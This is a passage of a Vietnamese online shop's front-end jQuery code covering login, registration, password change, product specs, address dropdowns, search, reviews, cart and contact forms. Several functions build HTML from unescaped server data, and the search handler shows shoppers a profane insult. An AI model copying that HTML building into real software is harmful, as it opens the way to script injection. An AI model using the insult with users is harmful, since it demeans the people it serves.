                email: $.trim(email.val()),
                password: $.trim(password.val())
            }, function(json) {
                if(json.error == 1){
                    Swal.fire({
                        title: i18n.site.thongbao,
                        text: shop.authMsg(json.code),
                        type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
                    });
                }else {
                    shop.reload();
                    // shop.popup.hide('loginModal', function () {
                    //     shop.redirect(data.data['url']);
                    // });
                }
            });
        }else{
            Swal.fire({
                title: i18n.site.thongbao,
                text: i18n.site.chuanhapmatkhau,
                type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
            });
            password.focus();
        }
    }else {
        Swal.fire({
            title: i18n.site.thongbao,
            text: i18n.site.emailkhonghople,
            type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
        });
        phone.focus();
    }
};

shop.register = function () {
    var name = $('#pop_name'),
        email = $('#pop_email'),
        password = $('#pop-pw'),
        password_confirm = $('#pop-pw-rp'),
        provinces = $('#provinces'),
        districts = $('#districts'),
        icheck = $('#icheck'), msg='';
    if(shop.is_email(email.val())){
        if(password.val() != ''){
            if(password.val().length >= 8) {
                if (password.val() == password_confirm.val()) {
                    shop.ajax_popup('register', 'post', {
                        name: $.trim(name.val()),
                        email: $.trim(email.val()),
                        password: $.trim(password.val()),
                        password_confirmation: $.trim(password_confirm.val()),
                        provinces : $.trim(provinces.val()),
                        districts : $.trim(districts.val()),
                        icheck : $.trim(icheck.val())
                    }, function (json) {
                        if (json.error == 1) {
                            var msg = shop.authMsg(json.code);
                            if(msg == '') {
                                for(var i in json.code){
                                    msg += json.code[i] + '\n';
                                }
                            }
                            Swal.fire({
                                title: i18n.site.thongbao,
                                text: msg,
                                type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
                            });
                        } else {
                            shop.redirect(json.data['url']);
                        }
                    });
                } else {
                    msg = i18n.site.xacthucmatkhaukhongkhop;
                    password_confirm.focus();
                }
            }else{
                msg = i18n.site.matkhauphaicotoithieu8kitu;
                password.focus();
            }
        }else{
            msg = i18n.site.chuanhapmatkhau;
            password.focus();
        }
    }else {
        msg = i18n.site.emailkhonghople;
        phone.focus();
    }
    if(msg != ''){
        Swal.fire({
            title: i18n.site.thongbao,
            text: msg,
            type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
        });
    }
};

shop.changeCustomerPassword = function(){
    var curPass = $('#current_password'),
         newPass = $('#new_password'),
         rePass = $('#re_password');
 
     $('.invalid-feedback').html('');
     $('.is-invalid').removeClass('is-invalid');
 
     //check old pass

     if (shop.is_blank($.trim(curPass.val()))) {
         // nếu chưa nhâp thì vào đây
         curPass.addClass('is-invalid');
         $('.invalid-feedback', curPass.parent()).html(i18n.site.chuanhapmatkhaucu);
         return;
     }
 
     //check new pass
     if (shop.is_blank($.trim(newPass.val()))) {
         newPass.addClass('is-invalid');
         $('.invalid-feedback', newPass.parent()).html(i18n.site.chuanhapmatkhaumoi);
         return;
     } else if (newPass.val().length < 8) {
         newPass.addClass('is-invalid');
         $('.invalid-feedback', newPass.parent()).html(i18n.site.matkhauphaicotoithieu8kitu);
         return;
     } else if (newPass.val() == curPass.val()) {
         newPass.addClass('is-invalid');
         $('.invalid-feedback', newPass.parent()).html(i18n.site.matkhaumoiphaikhacmatkhaucu);
         return;
     }
 
     //check retype pass
     if (shop.is_blank($.trim(rePass.val()))) {
         rePass.addClass('is-invalid');
         $('.invalid-feedback', rePass.parent()).html(i18n.site.chuanhaplaimatkhau);
         return;
     } else if (newPass.val() != rePass.val()) {
         rePass.addClass('is-invalid');
         $('.invalid-feedback', rePass.parent()).html(i18n.site.xacthucmatkhaukhongkhop);
         return;
     }
 
     shop.ajax_popup('change-password', 'post', {
         oldPassword: $.trim(curPass.val()),
         newPassword: $.trim(newPass.val()),
     }, function(json) {
         $('.invalid-feedback').html('');
         if (json.error == 1) {
             var msg = shop.authMsg(json.code);
             if(msg == '') {
                 for(var i in json.code){
                     msg += json.code[i] + '\n';
                 }
             }
             alert(msg);
         } else {
             Swal.fire({
                 type: 'success',
                 title: i18n.site.thanhcong,
                 text: i18n.site.banseduocdangxuatvetrangchu,
                 inputAttributes: {
                     autocapitalize: 'off'
                 },
                 confirmButtonText: i18n.site.dongy,
                 showLoaderOnConfirm: true,
                 preConfirm: (login) => {
                     shop.redirect(json.data['url']);
                 },
             });
         }
     });
 }
 
shop.authMsg = function ($code) {
    switch ($code){
        case 'LOGIN_FAIL': return i18n.site.saitendangnhaphoacmatkhau;
        case 'BANNED': return i18n.site.taikhoandabivohieukhongthedangnhap;
        case 'NOT_ACTIVE': return i18n.site.taikhoanchuaduockichhoat;
        case 'NOT_EXISTED': return i18n.site.emailkhonghople;
        case 'LOGINED': return i18n.site.dadangnhapthanhcongtruocdo;
        case 'EXISTED': return i18n.site.emailkhonghople;
    }
    return '';
};
shop.getDataByID = function(id){
    shop.ajax_popup('getDataP', 'post', {id:id}, function(json) {
        if(json.error == 1){
            $.alertable.alert(json.msg);
        }else {
            $('#product_name_sub').html(json.data.product.title_sub)
            if (json.data.product.out_of_stock == 0){
                $('#price').html('<span class="price-discount text-danger">'+shop.numberFormat(json.data.product.price)+' đ </span>');
                $('#priceStrike').html('<span class="price-old">'+shop.numberFormat(json.data.product.priceStrike)+' đ </span>');
            }else{
                $('#out_of_stock').html('<span class="price-discount text-danger"> Liên hệ </span>');
            }
            if(json.data.prd_have_sale){
                var data_prd = JSON.parse(json.data.prd_have_sale);
                var data_prd_count = 0;
                var html_prd = '';
                var html_prd_mobile = '';
                var html_prd_detail = '';
                $.each(data_prd, function (key, value) {
                    data_prd_count += value.props.length;
                    if (data_prd_count < 6){
                        $.each(value.props, function (key_props, value_props) {
                            html_prd += '<div class="w-100 item-desc">' +
                                '           <b>'+value_props.title+' : </b>' +
                                '           <span>'+value_props.value+'</span>' +
                                '       </div>'
                            html_prd_mobile += '<div class="w-100">' +
                                '           <b>'+value_props.title+' : </b>' +
                                '           <span>'+value_props.value+'</span>' +
                                '       </div>'
                        })
                    }
                    var html_de = '';
                    $.each(value.props, function (key_props, value_props) {
                        html_de += '<li>' +
                            '          <label data-id="49">'+value_props.title+':</label>' +
                            '          <span><a href="javascript:;">'+value_props.value+'</a></span>' +
                            '      </li>'
                    })
                    html_prd_detail += ' <ul class="fs-dttsktul list-unstyled" style="max-width : 100%;" >' +
                        '                    <li class="modal-specifications-title">'+value.title+'</li>' +
                        ''+html_de+''+
                        '               </ul>'
                })
                $('#specifications_top').html(html_prd);
                $('#specifications_mobile').html(html_prd_mobile);
                $('#specifications').html(html_prd_mobile);
                $('#specifications_detail').html(html_prd_detail);
                console.log(data_prd)
            }


            console.log(json.data)
        }
    });
}

shop.get_district = function(id,callback) {
    shop.ajax_popup('list-districts', 'post', {province_id:id}, function(json) {
        if(json.error == 1){
            $.alertable.alert(json.msg);
        }else {
            var i;
            var html = shop.join('<option value="">--'+ 'Chọn Quận/Huyện' +'--</option>')();
            for(i in json.data){
                html += shop.join('<option value="'+json.data[i].id+'">'+json.data[i].Name_VI+'</option>')();
            }

            $('#district').html(html);
            if (shop.is_exists(callback)) {
                callback();
            }
        }
    });
};

shop.get_ward = function(id,callback) {
    shop.ajax_popup('list-ward', 'post', {district_id:id}, function(json) {
        if(json.error == 1){
            $.alertable.alert(json.msg);
        }else {
            var i;
            var html = shop.join('<option value="">--'+ 'Chọn Xã/Phường' +'--</option>')();
            for(i in json.data){
                html += shop.join('<option value="'+json.data[i].id+'">'+json.data[i].Name_VI+'</option>')();
            }

            $('#selectWard').html(html);
            if (shop.is_exists(callback)) {
                callback();
            }
        }
    });
};

shop.search = function () {
    var sh = $('#search');
    if (shop.is_search(sh.val())){
        if(sh.val() != ''){
            shop.ajax_popup('searchForm', 'post', {
                search: $.trim(sh.val()),
            }, function(json) {
                if (json.error == 1) {
                    var msg = shop.authMsg(json.code);
                    if(msg == '') {
                        for(var i in json.code){
                            msg += json.code[i] + '\n';
                        }
                    }
                    alert(msg);
                } else {
                    shop.redirect(json.data['url']);
                }
            });
        }else{
            alert('Bạn không nhập gì vào thì mình tìm thế lìn nào được! bạn óc chó vkl');
            sh.focus();
        }
    }else {
        alert('Chuỗi bạn nhập chứa ký tự đặc biệt');
        sh.focus();
    }
};

shop.commentproduct = function(){
    var name = $('#name'),
        type_id = $('#type_id'),
        rate = $('#rating'),
        content = $('#txtNoteRating');
    if(rate.val() != '') {
        if (content.val() != '') {
            if (content.val().length >= 0) {
                shop.ajax_popup('comment', 'post', {
                    name: $.trim(name.val()),
                    rate: $.trim(rate.val()),
                    type_id: $.trim(type_id.val()),
                    content: $.trim(content.val()),
                }, function (json) {
                    if (json.error == 1) {
                        var msg = shop.authMsg(json.code);
                        if (msg == '') {
                            for (var i in json.code) {
                                msg += json.code[i] + '\n';
                            }
                        }
                        Swal.fire({
                            type: 'error',
                            title: 'Oops...',
                            text: msg,
                        });
                    }else {
                        Swal.fire({
                            type: 'success',
                            title: 'Success',
                            text: 'LAPVIP xin được cám ơn những đánh giá vào nhận xét của bạn'
                        });
                        name.val('');
                        rate.val('');
                        content.val('');
                    }
                });
            }else{
                Swal.fire({
                    type: 'error',
                    title: 'Oops...',
                    text: 'Nội dụng đánh giá quá ngắn',
                });
                content.focus();
            }
        }else{
            Swal.fire({
                type: 'error',
                title: 'Oops...',
                text: 'Bạn không được để trống phần nội dung',
            });
            content.focus();
        }
    }else{
        Swal.fire({
            type: 'error',
            title: 'Oops...',
            text: 'Bạn chưa đánh giá cho sản phẩm này',
        });
        rate.focus();
    }

};
// {{route('save.saveInfo', ['alias' => str_slug($data->title), '_token' => request()->_token, 'id' => request()->id, 'filter_key' => request()->filter_key, 'quan'=>request()->quan])}}

shop.getURL = function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
};

shop.addCart = function (id) {
    shop.ajax_popup('cart-add', 'post', {_token:ENV.token, id:id, quan: 1}, function(json) {
        if(json.error == 1){
            Swal.fire({
                title: i18n.site.thongbao,
                text: json.msg,
                type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
            });
        }else {
            // $('.counter-cart').html(json.data.number);
            // console.log('test');
            $('.count').html(json.data.number);
            Swal.fire({
                title: i18n.site.thanhcong,
                text: 'Thêm vào giỏ hàng thành công',
                type: 'success',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#7971ea',
            }).then((result) => {
                shop.redirect(json.data['url']);
            });
        }
    });
};

shop.subscribe = function(){
    var email = $('#sub_discount').val();
    if(shop.is_email(email)){
        shop.ajax_popup('subscribe', 'post', {_token:ENV.token, email: email}, function(json) {
            if(json.error == 0){
                $('#sub_discount').val('');
            }
            Swal.fire({
                title: i18n.site.thongbao,
                text: json.msg,
                type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
            });
        });
    }else{
        $('#sub_discount').focus();
        Swal.fire({
            title: i18n.site.thongbao,
            text: i18n.site.emailkhonghople,
            type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
        });
    }
};

shop.numberThis = function(obj){
    var str = obj.value;
    obj.value = str.replace(/[^0-9]/g, "");
};

shop.contact = function(){
    var name = $('#contact_name').val(),
        email = $('#contact_email').val(),
        tel = $('#contact_phone').val(),
        msg = '';
    if(shop.is_blank(name)){
        msg = i18n.site.chuanhaphoten;
        $('#contact_name').focus();
    }else if(shop.is_blank(tel)){
        msg = i18n.site.chuanhapsodienthoai;
        $('#contact_phone').focus();
    }else if(!shop.is_phone(tel)){
        msg = i18n.site.sodienthoaikhongdungdinhdang;
        $('#contact_phone').focus().select();
    }else if(shop.is_blank(email)){
        msg = i18n.site.chuanhapemail;
        $('#contact_email').focus();
    }else if(!shop.is_email(email)){
        msg = i18n.site.emailkhonghople;
        $('#contact_email').focus().select();
    }
    if(msg == ''){
        shop.ajax_popup('contact', 'post', {_token:ENV.token, phone: tel, email:email, name:name}, function(json) {
            if(json.error == 0){
                $('#contact_name').val('');
                $('#contact_email').val('');
                $('#contact_phone').val('');
            }
            Swal.fire({
                title: json.error == 0 ? i18n.site.thanhcong : i18n.site.thongbao,
                text: json.msg,
                type: json.error == 0 ? 'success' : 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: json.error == 0 ? '#7971ea' : '#f37d26',
            });
        });
    }else{
        Swal.fire({
            title: i18n.site.thongbao,
            text: msg,
            type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
        });
    }
    return false;
};


